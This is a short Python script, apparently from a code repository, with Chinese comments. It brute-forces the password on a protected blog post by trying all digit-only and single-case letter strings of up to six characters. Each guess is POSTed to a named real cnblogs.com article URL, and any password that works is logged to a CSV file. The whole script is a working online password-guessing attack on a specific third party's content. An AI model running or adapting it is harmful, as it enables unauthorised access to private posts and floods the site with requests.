 from time import strftime
from itertools import product
from time import sleep
from tqdm import tqdm
import requests
from requests import post
#密码生成器
def psgen(x=4):
    iter = ['1234567890',
            'abcdefghijklmnopqrstuvwxyz',
            'ABCDEFGHIJKLMNOPQRSTUVWXYZ',
            ]
    for r in iter:
        for repeat in range(1,x+1):
            for ps in product(r,repeat=repeat):
                yield ''.join(ps)
def fx(url):
#把URL中的readauth字符删掉，替换成"http://www.cnblogs.com/muer/archive/2011/11/27/factualism.html"这样的格式，因为这个才POST的目标地址
    url = url.replace("/post/readauth?url=", "")
    for ps in tqdm(psgen(6)):
        try:
            rs=post(url,data={'tb_password':ps},allow_redirects=1)
            if rs.url == url:  #如果提交密码后，返回的url得到为"http://www.cnblogs.com/muer/archive/2011/11/27/factualism.html"这样的
                with open("resut.csv","a+") as f:
                    f.write('密码破解成功结果为：,'+ ps + ',' + strftime("%c") + ',' + url+'\n')
                break
        except:
            sleep(1)
            pass
url='http://www.cnblogs.com/post/readauth?url=/muer/archive/2011/11/27/factualism.html'
fx(url)